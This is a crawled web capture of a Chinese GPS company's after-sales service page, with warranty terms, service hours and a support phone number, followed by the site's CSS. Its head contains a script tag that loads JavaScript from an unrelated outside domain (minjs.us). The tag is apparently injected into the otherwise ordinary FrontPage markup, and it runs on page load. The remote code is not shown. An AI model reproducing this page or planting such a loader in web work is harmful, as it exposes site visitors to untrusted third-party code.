

--- FILE ---
content_type: text/html
request_url: https://www.cbgps.com/service.htm
body_size: 2246
content:
<html>

<head>
<meta http-equiv="Content-Language" content="zh-cn">
<link rel="stylesheet" type="text/css" href="v990/main.css" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<script language="JavaScript">


<!--
function FP_swapImgRestore() {//v1.0
 var doc=document,i; if(doc.$imgSwaps) { for(i=0;i<doc.$imgSwaps.length;i++) {
  var elm=doc.$imgSwaps[i]; if(elm) { elm.src=elm.$src; elm.$src=null; } } 
  doc.$imgSwaps=null; }
}

function FP_swapImg() {//v1.0
 var doc=document,args=arguments,elm,n; doc.$imgSwaps=new Array(); for(n=2; n<args.length;
 n+=2) { elm=FP_getObjectByID(args[n]); if(elm) { doc.$imgSwaps[doc.$imgSwaps.length]=elm;
 elm.$src=elm.src; elm.src=args[n+1]; } }
}

function FP_preloadImgs() {//v1.0
 var d=document,a=arguments; if(!d.FP_imgs) d.FP_imgs=new Array();
 for(var i=0; i<a.length; i++) { d.FP_imgs[i]=new Image; d.FP_imgs[i].src=a[i]; }
}

function FP_getObjectByID(id,o) {//v1.0
 var c,el,els,f,m,n; if(!o)o=document; if(o.getElementById) el=o.getElementById(id);
 else if(o.layers) c=o.layers; else if(o.all) el=o.all[id]; if(el) return el;
 if(o.id==id || o.name==id) return o; if(o.childNodes) c=o.childNodes; if(c)
 for(n=0; n<c.length; n++) { el=FP_getObjectByID(id,c[n]); if(el) return el; }
 f=o.forms; if(f) for(n=0; n<f.length; n++) { els=f[n].elements;
 for(m=0; m<els.length; m++){ el=FP_getObjectByID(id,els[n]); if(el) return el; } }
 return null;
}
// -->
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<style>

.style8 {
	font-family: Batang;
	font-size: medium;
}
</style>
<title>售后服务</title></head>

<body background="img/background.png" topmargin="18" marginwidth="0" leftmargin="0" rightmargin="0" onload="FP_preloadImgs(/*url*/'img/nav_index_over.jpg', /*url*/'img/homepage_over.png', /*url*/'img/product_over.png', /*url*/'img/support_over.png', /*url*/'img/contact_over.png', /*url*/'img/market_over.png', /*url*/'img/eng_over.png')">

<div align="center">
	<table border="0" width="982" cellspacing="0" cellpadding="0" height="82">
		<tr>
			<td background="img/title.png" height="48">
			<div align="right">
				<table border="0" width="150" cellspacing="0" cellpadding="0" height="48">
					<!-- MSTableType="layout" -->
					<tr>
						<td valign="bottom" height="28" width="65">
						<img alt="转到主页" src="img/chs_over.png" width="63" height="28")" class="style3" border="0" /></td>
						<td valign="bottom" height="28" width="85">
						<a href="service_en.htm">
						<img alt="English" src="img/eng.png" width="63" height="28" onmouseout="FP_swapImgRestore()" id="img32" onmouseover="FP_swapImg(1,1,/*id*/'img32',/*url*/'img/eng_over.png')" class="style3" border="0" /></a></td>
					</tr>
				</table>
			</div>
			</td>
		</tr>
		<tr>
			<td height="34"><a href="index.htm">
		<img alt="转到主页" src="img/homepage.png" width="126" height="34" onmouseout="FP_swapImgRestore()" id="img33" onmouseover="FP_swapImg(1,1,/*id*/'img33',/*url*/'img/homepage_over.png')" class="style3" border="0" /></a><a href="product.htm"><img alt="点击查看所有产品" src="img/product.png" width="122" height="34" onmouseout="FP_swapImgRestore()" id="img34" onmouseover="FP_swapImg(1,1,/*id*/'img34',/*url*/'img/product_over.png')" class="style3" border="0" /></a><a href="download.htm"><img alt="产品支持和软件下载" src="img/support.png" width="122" height="34" onmouseout="FP_swapImgRestore()" id="img35" onmouseover="FP_swapImg(1,1,/*id*/'img35',/*url*/'img/support_over.png')" class="style3" border="0" /></a><img border="0" src="img/service_over.png" width="122" height="34"><a href="contact.htm"><img alt="联系我们" src="img/contact.png" width="122" height="34" onmouseout="FP_swapImgRestore()" id="img37" onmouseover="FP_swapImg(1,1,/*id*/'img37',/*url*/'img/contact_over.png')" class="style3" border="0" /></a><a href="market.htm"><img alt="销售网络" src="img/market.png" width="122" height="34" onmouseout="FP_swapImgRestore()" id="img38" onmouseover="FP_swapImg(1,1,/*id*/'img38',/*url*/'img/market_over.png')" class="style3" border="0" /></a><img border="0" src="img/blank.png" width="246" height="34"></td>
		</tr>
	</table>
	<table border="0" width="982" cellspacing="0" cellpadding="0" height="10">
		<tr>
			<td align="center">　</td>
		</tr>
	</table>
	<table border="0" width="982" cellspacing="0" cellpadding="0">
		<tr>
			<td>
			<img border="0" src="img/service_banner.png" width="982" height="460"></td>
		</tr>
	</table>
	<table border="0" width="982" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">
		<tr>
			<td width="980" colspan="3" height="20">　</td>
		</tr>
		<tr>
			<td width="40" rowspan="3">　</td>
			<td width="900" height="45">
			<p class="m"><font color="#808080">
			我们已细心注意产品的品质管理，但万一产品发生故障，请您将下列内容通知购买产品的代理商，或直接联络探险家Columbus公司售后服务部，我们将及时给予妥善处理。<br>
			关于产品的其他问题，也敬请垂询。<br>
			产品型号,产品序列号（S/N）,购买时间,产品的使用情况（请尽可能详细描述）。</font><p class="m" align="center">
			<b><font color="#808080" size="3">晖腾科技售后咨询部每周1－5 上午10：00－下午18：00</font></b><p class="m" align="center">
			<b><font color="#808080" size="3">售后咨询电话：86-591-87566766</font></b></td>
			<td width="40" rowspan="3">　</td>
		</tr>
		<tr>
			<td width="900" height="45">
			<img border="0" src="img/service_telno.gif" width="900" height="132" hspace="0" vspace="20"></td>
		</tr>
		<tr>
			<td width="900" height="100">
			<p align="center">
			<font color="#808080">
			<img border="0" src="img/warranty.png" width="416" height="50" vspace="10"></font></td>
		</tr>
		<tr>
			<td width="40">　</td>
			<td width="900" height="40">
			<p class="m"><font color="#808080">1. 本产品自购买日期起，产品主机以及全部附件一年内免费保修。</font></p>
			<p class="m"><font color="#808080">2. 保修卡须加盖经销商章方能生效。送修时需将购买凭证一并提供。</font></p>
			<p class="m"><font color="#808080">3. 我们会在收到送修产品后的七个工作日内将维修好的产品寄回。</font></p>
			<p class="m"><font color="#808080">4. 
			如下情形不属于保修期内保修范畴，如需维修，将收取配件成本费用，请予理解。<br>
			（1）保修卡记载的产品内容与实际不符，涂改或模糊不清导致无法识别。<br>
			（2）未按规定使用造成的故障与损坏，如跌落、撞击、液体注入等。<br>
			（3）不可抗力因素造成的故障与损坏。<br>
			（4）自行对产品进行拆卸、调整和改造等造成的故障与损坏。</font></p>
			<p class="m"><font color="#808080">5. 保修期内的交通运输费用，由送修者承担。&nbsp;</font></p>
			<p class="m"><font color="#808080">6. 
			如果保修时不能提供有效购买日期凭证，我们将以产品的出货日期计算您产品的保修日期。&nbsp;<br>
　</font></p>
			</td>
			<td width="40">　</td>
		</tr>
		</table>
	<table border="0" width="982" height="10" cellspacing="0" cellpadding="0">
		<tr>
			<td><img border="0" src="v990/img/bot1.png" width="982" height="10"></td>
		</tr>
	</table>
	<table border="0" width="982" height="80" cellspacing="0" cellpadding="0">
		<tr>
			<td valign="bottom">
			<map name="FPMap0">
			<area href="index_en.htm" shape="rect" coords="16, 12, 61, 33" alt="Homepage">
			<area href="product_en.htm" shape="rect" coords="73, 12, 133, 33" alt="Products">
			<area href="download_en.htm" shape="rect" coords="144, 12, 201, 33" alt="Support">
			<area href="service_en.htm" shape="rect" coords="213, 12, 268, 33" alt="Service">
			<area href="contact_en.htm" shape="rect" coords="280, 12, 351, 33" alt="Contact Us">
			<area href="market_en.htm" shape="rect" coords="363, 12, 418, 33" alt="Market">
			<area href="index.htm" shape="rect" coords="845, 6, 958, 53">
			</map>
			<img border="0" src="img/botton.png" width="982" height="60" usemap="#FPMap0"></td>
		</tr>
	</table>
</div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.cbgps.com/v990/main.css
body_size: -51
content:
a.black:link       { color: #FFFFFF; text-decoration: none }
a.black:visited    { color: #999999; text-decoration: none }
a.black:hover      { color: #7BB000; text-decoration: underline }


a:link       { color: #000000; text-decoration: none }
a:visited    { color: #999999; text-decoration: none }
a:hover      { color: #7BB000; text-decoration: underline }


.l {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 18px;
	line-height: 140%;
}

.l_50px {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 18px;
	line-height: 140%;
	padding-left:50px;
	padding-right:50px;
}

.m {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 14px;
	margin-top: 10px;
	line-height: 140%;
}
.m_50px {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 14px;
	margin-top: 10px;
	line-height: 140%;
	
	padding-left:50px; padding-right:50px;
}

.m_20px {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 14px;
	margin-top: 10px;
	line-height: 140%;
	padding-left:20px; padding-right:20px;
}

.m_l50px {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 14px;
	margin-top: 10px;
	line-height: 140%;
	padding-left:50px;
}

.m_r50px {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 14px;
	margin-top: 10px;
	line-height: 140%;
	padding-right:50px;
}

.s {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 12px;
	line-height: 140%;
}

.s_50px {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 12px;
	line-height: 140%;
	padding-top:10px;
	padding-left:50px;
	padding-right:50px;
	
}

.spec_l {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 15px;
	line-height: 140%;
}

.spec_m {
	font-family: Georgia, 宋体, Arial, Helvetica, sans-seri;
	font-size: 12px;
	padding-left:10px;
	line-height: 160%;
}